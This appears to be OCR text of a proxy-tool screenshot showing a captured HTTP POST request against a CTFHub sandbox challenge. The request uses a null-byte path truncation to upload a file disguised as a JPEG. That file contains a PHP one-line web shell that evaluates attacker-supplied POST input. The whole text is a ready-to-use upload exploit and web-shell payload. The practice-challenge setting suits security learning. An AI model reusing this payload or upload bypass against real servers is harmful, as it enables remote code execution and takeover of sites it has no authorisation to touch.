 美化 Raw Hex \n 美化
1 POST /?road=/var/www/html/upload/Super_Moose.php%00 HTTP/1.1
2 Host: challenge-42722e53cc6771de.sandbox.ctfhub.com:10800
3 Content-Length : 321
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://challenge-42722e53cc6771de.sandbox.ctfhub.com:10800
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarywVAvIL8c7IS4Jdmm
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-42722e53cc6771de.sandbox.ctfhub.com:10800/?road=/var/www/html/upload
/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
15 ------WebKitFormBoundarywVAvIL8c7IS4Jdmm
16 Content-Disposition : form-data ; name="file"; filename="Super_Moose.jpg "
17 Content-Type : image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundarywVAvIL8c7IS4Jdmm
23 Content-Disposition : form-data ; name="submit "
24
25 Submit
26 ------WebKitFormBoundarywVAvIL8c7IS4Jdmm--
27